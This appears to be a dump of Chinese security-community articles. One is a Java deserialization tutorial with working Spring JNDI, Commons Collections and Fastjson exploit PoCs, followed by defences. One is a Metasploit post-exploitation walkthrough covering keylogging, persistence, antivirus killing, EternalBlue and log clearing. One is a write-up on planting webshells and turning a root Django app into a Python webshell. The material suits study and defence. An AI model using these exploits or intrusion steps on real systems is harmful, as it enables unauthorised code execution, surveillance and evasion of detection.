text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

作者:[

**斗象科技能力中心(E_Bwill@TCC)**](https://www.vulbox.com/knowledge/detail/?id=11)

##### 1\. Java 序列化与反序列化

> Java 序列化是指把 Java 对象转换为字节序列的过程便于保存在内存、文件、数据库中,ObjectOutputStream类的

> writeObject() 方法可以实现序列化。

>

> Java 反序列化是指把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。

序列化与反序列化是让 Java 对象脱离 Java 运行环境的一种手段,可以有效的实现多平台之间的通信、对象持久化存储。主要应用在以下场景:

> HTTP:多平台之间的通信,管理等

>

> RMI:是 Java 的一组拥护开发分布式应用程序的 API,实现了不同操作系统之间程序的方法调用。值得注意的是,RMI 的传输 100%

> 基于反序列化,Java RMI 的默认端口是 1099 端口。

>

> JMX:JMX 是一套标准的代理和服务,用户可以在任何 Java 应用程序中使用这些代理和服务实现管理,中间件软件 WebLogic 的管理页面就是基于

> JMX 开发的,而 JBoss 则整个系统都基于 JMX 构架。

##### 2\. 漏洞历史

> 最为出名的大概应该是:15年的Apache Commons Collections

> 反序列化远程命令执行漏洞,其当初影响范围包括:WebSphere、JBoss、Jenkins、WebLogic 和 OpenNMSd等。

>

> 2016年Spring RMI反序列化漏洞今年比较出名的:Jackson,FastJson

Java

十分受开发者喜爱的一点是其拥有完善的第三方类库,和满足各种需求的框架;但正因为很多第三方类库引用广泛,如果其中某些组件出现安全问题,那么受影响范围将极为广泛。

##### 3\. 漏洞成因

暴露或间接暴露反序列化 API ,导致用户可以操作传入数据,攻击者可以精心构造反序列化对象并执行恶意代码

两个或多个看似安全的模块在同一运行环境下,共同产生的安全问题

##### 4\. 漏洞基本原理

实现序列化与反序列化

public class test{

public static void main(String args[])throws Exception{

//定义obj对象

String obj="hello world!";

//创建一个包含对象进行反序列化信息的”object”数据文件

FileOutputStream fos=new FileOutputStream("object");

ObjectOutputStream os=new ObjectOutputStream(fos);

//writeObject()方法将obj对象写入object文件

os.writeObject(obj);

os.close();

//从文件中反序列化obj对象

FileInputStream fis=new FileInputStream("object");

ObjectInputStream ois=new ObjectInputStream(fis);

//恢复对象

String obj2=(String)ois.readObject();

System.out.print(obj2);

ois.close();

}

}

上面代码将 String 对象 obj1 序列化后写入文件 object 文件中,后又从该文件反序列化得到该对象。我们来看一下 object 文件中的内容:

这里需要注意的是,`ac ed 00 05`是 java 序列化内容的特征,如果经过 base64 编码,那么相对应的是`rO0AB`:

我们再看一段代码:

public class test{

public static void main(String args[]) throws Exception{

//定义myObj对象

MyObject myObj = new MyObject();

myObj.name = "hi";

//创建一个包含对象进行反序列化信息的”object”数据文件

FileOutputStream fos = new FileOutputStream("object");

ObjectOutputStream os = new ObjectOutputStream(fos);

//writeObject()方法将myObj对象写入object文件

os.writeObject(myObj);

os.close();

//从文件中反序列化obj对象

FileInputStream fis = new FileInputStream("object");

ObjectInputStream ois = new ObjectInputStream(fis);

//恢复对象

MyObject objectFromDisk = (MyObject)ois.readObject();

System.out.println(objectFromDisk.name);

ois.close();

}

}

class MyObject implements Serializable{

public String name;

//重写readObject()方法

private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{

//执行默认的readObject()方法

in.defaultReadObject();

//执行打开计算器程序命令

Runtime.getRuntime().exec("open /Applications/Calculator.app/");

}

}

这次我们自己写了一个 class 来进行对象的序列与反序列化。我们看到,MyObject 类有一个公有属性 name ,myObj 实例化后将

myObj.name 赋值为了 “hi” ,然后序列化写入文件 object:

然后读取 object 反序列化时:

我们注意到 MyObject 类实现了`Serializable`接口,并且重写了`readObject()`函数。这里需要注意:

**只有实现了Serializable接口的类的对象才可以被序列化** ,Serializable 接口是启用其序列化功能的接口,实现

java.io.Serializable 接口的类才是可序列化的,没有实现此接口的类将不能使它们的任一状态被序列化或逆序列化。这里的

readObject() 执行了`Runtime.getRuntime().exec("open

/Applications/Calculator.app/")`,而 readObject()

方法的作用正是从一个源输入流中读取字节序列,再把它们反序列化为一个对象,并将其返回,readObject() 是可以重写的,可以定制反序列化的一些行为。

##### 5\. 安全隐患

看完上一章节你可能会说不会有人这么写 readObject() ,当然不会,但是实际也不会太差。

我们看一下 2016 年的 Spring 框架的反序列化漏洞,该漏洞是利用了 RMI 以及 JNDI:

> RMI(Remote Method Invocation) 即 Java 远程方法调用,一种用于实现远程过程调用的应用程序编程接口,常见的两种接口实现为

> JRMP(Java Remote Message Protocol ,Java 远程消息交换协议)以及 CORBA。

>

> JNDI (Java Naming and Directory Interface) 是一个应用程序设计的

> API,为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口。JNDI 支持的服务主要有以下几种:DNS、LDAP、 CORBA

> 对象服务、RMI 等。

简单的来说就是RMI注册的服务可以让 JNDI 应用程序来访问,调用。

Spring 框架中的远程代码执行的缺陷在于spring-tx-xxx.jar中的org.springframework.transaction.jta.JtaTransactionManager类,该类实现了 Java

Transaction API,主要功能是处理分布式的事务管理。

这里我们来分析一下该漏洞的原理,为了复现该漏洞,我们模拟搭建 Server 和 Client 服务;Server

主要功能是主要功能就是监听某个端口,读取送达该端口的序列化后的对象,然后反序列化还原得到该对象;Client 负责发送序列化后的对象。运行环境需要在

Spring 框架下。

(PoC来自 **[zerothoughts](http://github.com/zerothoughts/spring-jndi)** )

我们首先来看 server 代码:

public class ExploitableServer {

public static void main(String[] args) {

{

//创建socket

ServerSocket serverSocket = new ServerSocket(Integer.parseInt("9999"));

System.out.println("Server started on port "+serverSocket.getLocalPort());

while(true) {

//等待链接

Socket socket=serverSocket.accept();

System.out.println("Connection received from "+socket.getInetAddress());

ObjectInputStream objectInputStream = new ObjectInputStream(socket.getInputStream());

try {

//读取对象

Object object = objectInputStream.readObject();

System.out.println("Read object "+object);

} catch(Exception e) {

System.out.println("Exception caught while reading object");

e.printStackTrace();

}

}

} catch(Exception e) {

e.printStackTrace();

}

}

}

client:

public class ExploitClient {

public static void main(String[] args) {

try {

String serverAddress = args[0];

int port = Integer.parseInt(args[1]);

String localAddress= args[2];

//启动web server,提供远程下载要调用类的接口

System.out.println("Starting HTTP server");

HttpServer httpServer = HttpServer.create(new InetSocketAddress(8088), 0);

httpServer.createContext("/",new HttpFileHandler());

httpServer.setExecutor(null);

httpServer.start();

//下载恶意类的地址 http://127.0.0.1:8088/ExportObject.class

System.out.println("Creating RMI Registry");

Registry registry = LocateRegistry.createRegistry(1099);

Reference reference = new javax.naming.Reference("ExportObject","ExportObject","http://"+serverAddress+"/");

ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);

registry.bind("Object", referenceWrapper);

System.out.println("Connecting to server "+serverAddress+":"+port);

Socket socket=new Socket(serverAddress,port);

System.out.println("Connected to server");

//jndi的调用地址

String jndiAddress = "rmi://"+localAddress+":1099/Object";

org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();

object.setUserTransactionName(jndiAddress);

//发送payload

System.out.println("Sending object to server...");

ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());

objectOutputStream.writeObject(object);

objectOutputStream.flush();

while(true) {

Thread.sleep(1000);

}

} catch(Exception e) {

e.printStackTrace();

}

}

}

最后是 ExportObject ,包含测试用执行的命令:

public class ExportObject {

public static String exec(String cmd) throws Exception {

String sb = "";

BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());

BufferedReader inBr = new BufferedReader(new InputStreamReader(in));

String lineStr;

while ((lineStr = inBr.readLine()) != null)

sb += lineStr + "\n";

inBr.close();

in.close();

return sb;

}

public ExportObject() throws Exception {

String cmd="open /Applications/Calculator.app/";

throw new Exception(exec(cmd));

}

}

先开启 server,再运行 client 后:

我们简单的看一下流程。

这里向 Server 发送的 Payload 是:

// jndi的调用地址

String jndiAddress = "rmi://127.0.0.1:1999/Object";

// 实例化JtaTransactionManager对象,并且初始化UserTransactionName成员变量

JtaTransactionManager object = new JtaTransactionManager();

object.setUserTransactionName(jndiAddress);

上文已经说了,JtaTransactionManager 类存在问题,最终导致了漏洞的实现,这里向 Server 发送的序列化后的对象就是

JtaTransactionManager 的对象。JtaTransactionManager 实现了 Java Transaction API,即

JTA,JTA 允许应用程序执行分布式事务处理——在两个或多个网络计算机资源上访问并且更新数据。

上文已经介绍过了,反序列化时会调用被序列化类的 readObject() 方法,readObject() 可以重写而实现一些其他的功能,我们看一下

JtaTransactionManager 类的 readObject() 方法:

private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {

// Rely on default serialization; just initialize state after deserialization.

ois.defaultReadObject();

// Create template for client-side JNDI lookup.

this.jndiTemplate = new JndiTemplate();

// Perform a fresh lookup for JTA handles.

initUserTransactionAndTransactionManager();

initTransactionSynchronizationRegistry();

}

方法 initUserTransactionAndTransactionManager() 是用来初始化 UserTransaction 以及

TransactionManager,在该方法中,我们可以看到:

lookupUserTransaction() 方法会调用 JndiTemplate 的 lookup() 方法:

可以看到 lookup() 方法作用是: **Look up the object with the given name in the current

JNDI context.** 而就是使用 JtaTransactionManager 类的 userTransactionName

属性,因此我们可以看到上文中我们序列化的 JtaTransactionManager 对象使用了 setUserTransactionName()

方法将jndiAddress 即 "rmi://127.0.0.1:1999/Object" ; 赋给了 userTransactionName。

至此,该漏洞的核心也明了了:

我们来看一下上文中 userTransactionName 指向的 “rmi://127.0.0.1:1999/Object” 是如何实现将恶意类返回给

Server 的:

// 注册端口1999

Registry registry = LocateRegistry.createRegistry(1999);

// 设置code url 这里即为http://http://127.0.0.1:8000/

// 最终下载恶意类的地址为http://127.0.0.1:8000/ExportObject.class

Reference reference = new Reference("ExportObject", "ExportObject", "http://127.0.0.1:8000/");

// Reference包装类

ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);

registry.bind("Object", referenceWrapper);

这里的 **Reference reference = new Reference("ExportObject", "ExportObject",

"http://127.0.0.1:8000/");**

可以看到,最终会返回的类的是http://127.0.0.1:8000/ExportObject.class

,即上文中贴出的ExportObject,该类中的构造函数包含执行 “open /Applications/Calculator.app/” 代码。发送

Payload:

//制定Server的IP和端口

Socket socket = new Socket("127.0.0.1", 9999);

ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());

//发送object

objectOutputStream.writeObject(object);

objectOutputStream.flush();

socket.close();

**小结**

利用了 JtaTransactionManager 类中可以被控制的 readObject() 方法,从而构造恶意的被序列化类,其中利用

readObject() 会触发远程恶意类中的构造函数这一点,达到目的。

##### 6\. JAVA Apache-CommonsCollections 序列化RCE漏洞分析

Apache Commons Collections 序列化 RCE 漏洞问题主要出现在

org.apache.commons.collections.Transformer 接口上;在 Apache Commons Collections

中有一个 InvokerTransformer 类实现了 Transformer,主要作用是调用 Java

的反射机制(反射机制是在运行状态中,对于任意一个类,都能够知道这个类的所有属性和方法;对于任意一个对象,都能够调用它的任意一个方法和属性,详细内容请参考:http://ifeve.com/java-reflection/) 来调用任意函数,只需要传入方法名、参数类型和参数,即可调用任意函数。TransformedMap

配合sun.reflect.annotation.AnnotationInvocationHandler 中的

readObject(),可以触发漏洞。我们先来看一下大概的逻辑:

我们先来看一下Poc:

import java.io.File;

import java.io.FileInputStream;

import java.io.FileOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.annotation.Retention;

import java.lang.reflect.Constructor;

import java.util.HashMap;

import java.util.Map;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

public class test3 {

public static Object Reverse_Payload() throws Exception {

Transformer[] transformers = new Transformer[] {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),

new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),

new InvokerTransformer("exec", new Class[] { String.class }, new Object[] { "open /Applications/Calculator.app" }) };

Transformer transformerChain = new ChainedTransformer(transformers);

Map innermap = new HashMap();

innermap.put("value", "value");

Map outmap = TransformedMap.decorate(innermap, null, transformerChain);

//通过反射获得AnnotationInvocationHandler类对象

Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

//通过反射获得cls的构造函数

Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);

//这里需要设置Accessible为true,否则序列化失败

ctor.setAccessible(true);

//通过newInstance()方法实例化对象

Object instance = ctor.newInstance(Retention.class, outmap);

return instance;

}

public static void main(String[] args) throws Exception {

GeneratePayload(Reverse_Payload(),"obj");

payloadTest("obj");

}

public static void GeneratePayload(Object instance, String file)

throws Exception {

//将构造好的payload序列化后写入文件中

File f = new File(file);

ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));

out.writeObject(instance);

out.flush();

out.close();

}

public static void payloadTest(String file) throws Exception {

//读取写入的payload,并进行反序列化

ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));

in.readObject();

in.close();

}

}

我们先来看一下 Transformer 接口,该接口仅定义了一个方法 transform(Object input):

我们可以看到该方法的作用是:给定一个 Object 对象经过转换后也返回一个 Object,该 PoC

中利用的是三个实现类:`ChainedTransformer`,`ConstantTransformer`,`InvokerTransformer`

首先看 InvokerTransformer 类中的 transform() 方法:

可以看到该方法中采用了反射的方法进行函数调用,Input 参数为要进行反射的对象 iMethodName , iParamTypes

为调用的方法名称以及该方法的参数类型,iArgs 为对应方法的参数,这三个参数均为可控参数:

接下来我们看一下 ConstantTransformer 类的 transform() 方法:

该方法很简单,就是返回 iConstant 属性,该属性也为可控参数:

最后一个ChainedTransformer类很关键,我们先看一下它的构造函数:

我们可以看出它传入的是一个 Transformer 数组,接下来看一下它的 transform() 方法:

这里使用了 for 循环来调用 Transformer 数组的 transform() 方法,并且使用了 object 作为后一个调用transform()

方法的参数,结合 PoC 来看:

我们构造了一个 Transformer 数组 transformers ,第一个参数是 “new

ConstantTransformer(Runtime.class)” ,后续均为 InvokerTransformer 对象,最后用该

Transformer 数组实例化了 transformerChain 对象,如果该对象触发了 transform() 函数,那么 transformers

将在内一次展开触发各自的 transform() 方法,由于 InvokerTransformer 类的特性,可以通过反射触发漏洞。下图是触发后 debug

截图:

iTransformers[0] 是 ConstantTransformer 对象,返回的就是 Runtime.class 类对象,再此处 object

也就被赋值为 Runtime.class 类对象,传入 iTransformers[2].transform() 方法:

然后依次类推:

最后:

这里就会执行 “open /Applications/Calculator.app” 命令。

但是我们无法直接利用此问题,但假设存在漏洞的服务器存在反序列化接口,我们可以通过反序列化来达到目的。

可以看出,关键是需要构造包含命令的 ChainedTransformer 对象,然后需要触发 ChainedTransformer 对象的

transform() 方法,即可实现目的。在 TransformedMap 中的 checkSetValue() 方法中,我们发现:

该方法会触发 transform() 方法,那么我们的思路就比较清晰了,我们可以首先构造一个 Map 和一个能够执行代码的

ChainedTransformer ,以此生成一个 TransformedMap ,然后想办法去触发 Map 中的 MapEntry 产生修改(例如

setValue() 函数),即可触发我们构造的 Transformer ,因此也就有了 PoC 中的一下代码:

这里的 outmap 是已经构造好的 TransformedMap ,现在我们的目的是需要能让服务器端反序列化某对象时,触发 outmap 的

checkSetValue() 函数。

这时类 AnnotationInvocationHandler 登场了,这个类有一个成员变量 memberValues 是 Map 类型,如下所示:

AnnotationInvocationHandler的readObject()函数中对memberValues的每一项调用了setValue()函数,如下所示:

因为 setValue() 函数最终会触发 checkSetValue() 函数:

因此我们只需要使用前面构造的 outmap 来构造 AnnotationInvocationHandler ,进行序列化,当触发 readObject()

反序列化的时候,就能实现命令执行:

接下来就只需要序列化该对象:

当反序列化该对象,触发 readObject() 方法,就会导致命令执行:

Server 端接收到恶意请求后的处理流程:

所以这里 POC 执行流程为

TransformedMap->AnnotationInvocationHandler.readObject()->setValue()->checkSetValue()

漏洞成功触发。如图:

该漏洞当时影响广泛,在当时可以直接攻击最新版 WebLogic 、 WebSphere 、 JBoss 、 Jenkins 、OpenNMS 这些大名鼎鼎的

Java 应用。

##### 7\. Fastjson 反序列化漏洞

该漏洞刚发出公告时笔者研究发现 Fastjson 可以通过 JSON.parseObject 来实例化任何带有 setter

方法的类,当也止步于此,因为笔者当时认为利用条件过于苛刻。不过后来网上有人披露了部分细节。利用`com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl`类和

Fastjson 的 `smartMatch()` 方法,从而实现了代码执行。

public class Poc {

public static String readClass(String cls){

ByteArrayOutputStream bos = new ByteArrayOutputStream();

try {

IOUtils.copy(new FileInputStream(new File(cls)), bos);

} catch (IOException e) {

e.printStackTrace();

}

return Base64.encodeBase64String(bos.toByteArray());

}

public static void test_autoTypeDeny() throws Exception {

ParserConfig config = new ParserConfig();

final String fileSeparator = System.getProperty("file.separator");

final String evilClassPath = System.getProperty("user.dir") + "/target/classes/person/Test.class";

String evilCode = readClass(evilClassPath);

final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";

String text1 = "{\"@type\":\"" + NASTY_CLASS +

"\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b',\"_outputProperties\":{ }," +

"\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";

System.out.println(text1);

Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);

}

public static void main(String args[]){

try {

test_autoTypeDeny();

} catch (Exception e) {

e.printStackTrace();

}

}

}

详细分析请移步:http://blog.nsfocus.net/fastjson-remote-deserialization-program-validation-analysis/

这里的利用方式和 Jackson 的反序列化漏洞非常相似:http://blog.nsfocus.net/jackson-framework-java-vulnerability-analysis/

由此可见,两个看似安全的组件如果在同一系统中,也能会带来一定安全问题。

##### 8\. 其他 Java 反序列化漏洞

根据上面的三个漏洞的简要分析,我们不难发现,Java

反序列化漏洞产生的原因大多数是因为反序列化时没有进行校验,或者有些校验使用黑名单方式又被绕过,最终使得包含恶意代码的序列化对象在服务器端被反序列化执行。核心问题都不是反序列化,但都是因为反序列化导致了恶意代码被执行。

这里总结了一些近两年的 Java 反序列化漏洞:http://seclists.org/oss-sec/2017/q2/307?utm_source=dlvr.it&utm_medium=twitter

##### 9\. 总结

**如何发现 Java 反序列化漏洞**

1. 从流量中发现序列化的痕迹,关键字:`ac ed 00 05`,`rO0AB`

2. Java RMI 的传输 100% 基于反序列化,Java RMI 的默认端口是`1099`端口

3. 从源码入手,可以被序列化的类一定实现了`Serializable`接口

4. 观察反序列化时的`readObject()`方法是否重写,重写中是否有设计不合理,可以被利用之处

从可控数据的反序列化或间接的反序列化接口入手,再在此基础上尝试构造序列化的对象。

ysoserial 是一款非常好用的 Java 反序列化漏洞检测工具,该工具通过多种机制构造 PoC

,并灵活的运用了反射机制和动态代理机制,值得学习和研究。

**如何防范**

有部分人使用反序列化时认为:

FileInputStream fis=new FileInputStream("object");

ObjectInputStream ois=new ObjectInputStream(fis);

String obj2=(String)ois.readObject();

可以通过类似 "(String)" 这种方式来确保得到自己反序列化的对象,并可以保护自己不会受到反序列化漏洞的危害。然而这明显是一个很基础的错误,在通过

"(String)" 类似方法进行强制转换之前, readObject() 函数已经运行完毕,该发生的已经发生了。

以下是两种比较常用的防范反序列化安全问题的方法:

**1\. 类白名单校验**

在 ObjectInputStream 中 resolveClass 里只是进行了 class 是否能被 load ,自定义

ObjectInputStream , 重载 resolveClass 的方法,对 className 进行白名单校验

public final class test extends ObjectInputStream{

...

protected Class<?> resolveClass(ObjectStreamClass desc)

throws IOException, ClassNotFoundException{

if(!desc.getName().equals("className")){

throw new ClassNotFoundException(desc.getName()+" forbidden!");

}

returnsuper.resolveClass(desc);

}

...

}

**2\. 禁止 JVM 执行外部命令 Runtime.exec**

通过扩展 SecurityManager 可以实现:

(By hengyunabc)

SecurityManager originalSecurityManager = System.getSecurityManager();

if (originalSecurityManager == null) {

// 创建自己的SecurityManager

SecurityManager sm = new SecurityManager() {

private void check(Permission perm) {

// 禁止exec

if (perm instanceof java.io.FilePermission) {

String actions = perm.getActions();

if (actions != null && actions.contains("execute")) {

throw new SecurityException("execute denied!");

}

}

// 禁止设置新的SecurityManager,保护自己

if (perm instanceof java.lang.RuntimePermission) {

String name = perm.getName();

if (name != null && name.contains("setSecurityManager")) {

throw new SecurityException("System.setSecurityManager denied!");

}

}

}

@Override

public void checkPermission(Permission perm) {

check(perm);

}

@Override

public void checkPermission(Permission perm, Object context) {

check(perm);

}

};

System.setSecurityManager(sm);

}

Java 反序列化大多存在复杂系统间相互调用,控制,或较为底层的服务应用间交互等应用场景上,因此接口本身可能就存在一定的安全隐患。Java

反序列化本身没有错,而是面对不安全的数据时,缺乏相应的防范,导致了一些安全问题。并且不容忽视的是,也许某些 Java 服务没有直接使用存在漏洞的 Java

库,但只要 Lib 中存在存在漏洞的 Java 库,依然可能会受到威胁。

随着 Json 数据交换格式的普及,直接应用在服务端的反序列化接口也随之减少,但今年陆续爆出的 Jackson 和 Fastjson 两大 Json

处理库的反序列化漏洞,也暴露出了一些问题。所以无论是 Java 开发者还是安全相关人员,对于 Java

反序列化的安全问题应该具备一定的防范意识,并着重注意传入数据的校验,服务器权限和相关日志的检查, API 权限控制,通过 HTTPS 加密传输数据等方面。

**参考**

1.[《What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application

Have in Common? This

Vulnerability》](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)By @breenmachine

2.[《Spring framework deserialization

RCE漏洞分析以及利用》](https://www.iswin.org/2016/01/24/Spring-framework-deserialization-RCE-%E5%88%86%E6%9E%90%E4%BB%A5%E5%8F%8A%E5%88%A9%E7%94%A8/)By

iswin

3.[《JAVA Apache-CommonsCollections

序列化漏洞分析以及漏洞高级利用》](https://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/) By iswin

4.[《Lib之过?Java反序列化漏洞通用利用分析》](https://blog.chaitin.cn/2015-11-11_java_unserialize_rce/)By

长亭科技

5.[《禁止JVM执行外部命令Runtime.exec》](http://blog.csdn.net/hengyunabc/article/details/49804577)By

hengyunabc

附本文[PDF下载地址](https://pan.baidu.com/s/1i50y7q9)

* * * | 社区文章 |

# Metasploit

## 0x00. Metasploit Framework简介

###

Metasploit是目前最流行、最强大、最具扩展性的渗透测试平台软件,是笔者最崇拜也最喜欢的工具没有之一,下面我将用msf给大家带来一场盛大的内网渗透体验,别眨眼噢!

* * *

## 0x01. 实战操作

## 环境准备:

### 1\. 靶机win 7 IP=192.168.43.150

### 2\. kali linux IP=192.168.43.153

### 3\. VPS服务器 IP=xx.xx.xx.xx

## 实战演示:

### 1\. 先用evil-evasion生成具有一定免杀功能的windows木马,监听地址设成VPS的地址(打码防D),然后将VPS上的2333端口映射到内网kali的2333端口,同时还要修改VPS上的ssh配置,不然别人是连不上VPS的(在实战中自己常常在内网,所以这里介绍一下VPS)

> vi /etc/ssh/sshd_config && GatewayPorts:yes

>

> ssh -CfNg -R xx.xx.xx.xx:2333:192.168.43.153:2333 [email protected] -p 29402

### 2\.

启动kali设置msf监听,lport=2333,lhost=192.168.43.153(注意:这里的监听地址是kali的地址,不是VPS的),关于msf的基本操作网上有很多,这里不过多介绍,大家可以参考这个[系列文章](http://www.freebuf.com/sectool/67674.html)

> [*]如果想要在docker启动持续监听可以用如下命令

>

> set exitonsession false && run -j

### 3\. 在win 7 中执行木马

### 4\. 接收到meterpreter之后就应该将自己的进程迁移到一个隐蔽的进程中去,防止被查杀,这里笔者迁移到win 7的桌面进程

> migrate 1988 && getpid

### 5\. 查看当前权限、系统信息,并尝试提权

> getuid && sysinfo && getsystem

### 6\. 查看网络、路由信息

> ifconfig && route

### 7\. 监视靶机的桌面

> run vnc

### 8\. 启动键盘监听

> keyscan_start && keyscan_dump

### 9\. 设置后门,维持权限

> run persistence -U -i 10 -p 2333 192.168.43.153

>

> run persistence -X -i 10 -p 2333 192.168.43.153

### 10\. 截屏查看靶机当前桌面

> screenshot

### 11\. 查看当前系统空闲时间

> idletime

### 12\. 禁用靶机使用键盘鼠标(笔者win 7系统是64位的,不支持这个操作)

> uictl disable keyboard

>

> uictl disable mouse

### 13\. 查找靶机中重要的敏感文件

> search -d c:\\\ -f payload.exe

### 14\. 指定下载靶机中的文件到本地

> dowmload c:\\\Users\\\root\\\Desktop\\\payload.exe /root/Desktop

### 15\. 上传指定本地文件到靶机中

> upload /root/Desktop/hack.jpeg c:\\\Users\\\root\\\Desktop\\\payload.exe

### 16\. 打开靶机摄像头,win 7虚拟机没有摄像头所以没反应

> webcam_snap

* * *

# 0x02. 后渗透测试

### 1\. 调用post模块查看当前系统可用的提权模块

> run post/multi/recon/local_exploit_suggester

### 2\. 调用payload模块对靶机进行远程桌面操作

> set payload windows/vncinject/reverse_tcp

>

> set viewonly no

### 3\. 关掉靶机中的杀软

> killav

### 4\. 收集靶机浏览器的敏感信息(访问记录、cookie)

> run post/windows/gather/enum_ie

### 5\. 设置路由转发,扫描内网机器开放的端口(route add 靶机IP 子网掩码 sessions)

> route add 92.168.43.150 255.255.255.0 3

>

> use auxiliary/scanner/portscan/tcp

### 6\. 扫描一波内网有没有ms17_010漏洞的主机

> use auxiliary/scanner/smb/smb_ms17_010

### 7\. 笔者扫到win 7就有这个漏洞,然后就愉快的调用exp搞一波

> use exploit/windows/smb/ms17_010_eternalblue

### 8\. 功成身退

> clearev

>

> * * *

>

> ## 0x03. 结语

>

> ### msf是真的强大,笔者总结的这些也只算是九牛一毛,大家在平时使用时多总结一定能玩出花儿来! | 社区文章 |

# 从hw打点到编写python版webshell提权

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

摸到一个某信息管理平台

开局一个登录框,那么尝试sql注入和弱口令爆破,从返回包中可以看出存在用户名枚举

尝试注入测试发现后端存在检测,试了几十个常见的测试手机号还无法枚举到用户名后,遂放弃此路

通过报错页面的信息,和url格式,我当时判断的是这是一个 java mvc模型的站点,也给后面埋了个坑

于是开始翻看静态资源,熟悉的文件名格式,确认过眼神,这是vue的资源

根据以往的经验,VUE项目的关键代码存在于生成的以app开头的js文件中,所以通常遇到vue项目的目标,只需翻看其app开头的js文件,即可通过其内容大致了解到它的功能点。

于是打开那个app开头的js文件,我个人是非常喜欢将js代码粘贴到Pycharm里面,然后按 Ctrl + Alt + L

来格式化代码,再慢慢的审阅寻找线索。

经过仔细的查看js代码,发现一处疑似后台主页的跳转url

直接粘贴至浏览器打开,进到了一个后台页面

在熟悉它里面的功能点时,发现这只是一个框架页面,跟后端交互获取数据时仍需要验证用户身份

于是我灵机一动,猜测

url的company_id提交的可能就是用户凭证,所以直接在Pycharm使用字符串查找功能查找,没想到真的找到了一串md5值,看起来像是凭证,大喜之后将其补上到url后再访问

获得了一个用户身份的后台(看右边的成员和部门那里已经与前面不同)

但继续摸功能点后,发现只是个测试用户的身份

找到一处上传点,但是上传过去发现没有数据包响应

于是查看浏览器控制台信息,发现是被同源策略给限制了,那么这里通过功能点直接上传是行不通的,除非你通过他的域名访问,我这里反查了ip查不到对应的域名

这个时候可以手动构造文件上传表单, 然后浏览器打开上传

发包过去之后,是我天真了

报了一个404回来,开始怀疑人生当中,不过后面想了想,我刚才访问的是82端口,提交上传的接口是8082端口,难不成这里面有问题?本着死磕到底的精神,我颤抖的手敲了敲键盘,在burp的重放功能那将8082端口改为了82端口,再尝试发包

回包果真不一样了,貌似是被后端接受了,但是却没有返回上传成功的文件路径,我怀疑是没有上传成功

于是掏出了我的大*,不对,是我的祖传字典,用于测试上传文件对象的键名

我晕,原来上传的文件对象键名就是 file

将文件字典键名改为file, 文件名改为 .jsp后缀再上传,成功上传了

于是赶紧上传个冰蝎的webshell,发现被拦了,难不成存在waf ?

那么先上传个打印字符串的短小代码,发现上传成功了也顺利访问了可是却不解析???

我尼玛直接怀疑人生,这不是tomcat应用服务器吗,怎么可能不解析jsp

后面在测试其他文件名时,

发现解析php,这就离谱,tomcat + php还有这种搭配?麻烦搞懂的朋友告诉我

蚁剑链接之,发现是 apache权限,内核3.10

其实这个时候通常都是上代理打内网的了,不过后面遇到了更诡异的事,我上传了frp 客户端做代理时,发现连接到服务端后几十秒就断了,再查看文件时,权限已经变成了

000

看来是应该有某种防护软件?这是块硬骨头啊

然后开始打算提权,一般提权通用性比较高的就是内核提权,但是不太建议这种提权方式,因为溢出类的内核提权都有一定的偶然性,容易把服务器打宕机

查看了下进程,很惊喜的发现python 以root权限运行了一个程序,有着django开发经验的我一眼就看出了这就是django,

然后访问其8000端口,是一个 swagger 接口页面。

这时随便访问个不存在的路由

通过报错信息得知这真的是django,并且开起了debug功能,开启后修改源代码会自动重启应用

心中大喜直接奔去寻找这个django项目的目录,很巧的是项目目录里的所有文件都具有777的权限,所以能改写视图函数,我添加了红框中的代码,大致意思就是当访问

test/ 路由时,返回字符串 “Hello Django”

再去浏览器访问 test 路由,成功执行了我自定义的视图函数

于是这时候 python 版的webshell就出来了

去查看执行效果,ok提权成功

当我开始漫游时,问题又出现了,应该是流量特征太明显被 waf 拦了

然后我又把视图函数改了下,添加base64编码传输

完美

随便几行代码写了个方便点的利用工具

本次外网打点到此结束,如有打码不严请勿复现 | 社区文章 |

# Chakra漏洞调试笔记3——MissingValue

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x0 Array

Javascript中Array是一种特殊的Object。Chakra中的Array继承自DynamicObject,Chakra中有三种Array:

(1)JavascriptNativeIntArray:用来存放4字节的整型元素,如let intarr = [0x1111, 0x2222,

0x3333, 0x4444];

